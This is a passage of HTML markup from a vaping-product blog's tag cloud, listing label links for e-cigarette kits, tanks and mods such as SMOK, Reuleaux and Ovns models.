<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-1'>
